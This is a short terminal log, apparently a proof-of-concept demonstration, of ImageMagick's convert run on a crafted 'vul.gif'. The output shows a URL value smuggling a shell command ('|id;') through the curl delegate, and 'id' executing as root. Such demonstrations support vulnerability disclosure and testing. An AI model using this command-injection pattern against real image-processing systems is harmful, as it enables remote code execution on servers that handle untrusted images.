 root@f2729209a6b8:~/tmp# convert vul.gif test.png
uid=0(root) gid=0(root) groups=0(root)
sh: 1: : Permission denied
convert.im6: unrecognized color `https://"|id; "' @ warning/color.c/GetColorCompliance/947.
convert.im6: delegate failed `"curl" -s -k -o "%o" "https:%M"' @ error/delegate.c/InvokeDelegate/1065.
convert.im6: unable to open image `/tmp/magick-clwGCi9I': No such file or directory @ error/blob.c/OpenBlob/2638.
convert.im6: unable to open file `/tmp/magick-clwGCi9I': No such file or directory @ error/constitute.c/ReadImage/583.
convert.im6: non-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3158.
root@f2729209a6b8:~/tmp#